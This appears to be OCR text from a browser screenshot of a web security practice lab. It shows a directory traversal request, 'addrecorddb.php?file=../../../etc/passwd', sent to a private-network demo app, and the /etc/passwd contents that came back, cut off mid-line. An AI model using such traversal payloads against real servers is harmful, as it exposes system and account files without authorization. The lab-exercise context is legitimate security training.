 安全 | 192.168.102.151/addrecorddb.php?file=../../../../../../../../../../../../etc/passwd
CG - L... 哔哩哔哩 ( ゜- ゜)つ... 数据恢复 | 易破解 (4条消息) DVWA的... 教学综合信息服务... 精品软件|破解软件|... 看雪安全论坛 storage - /电影和... 猫熊网络
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
User Added
New record created successfully
Go Back
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-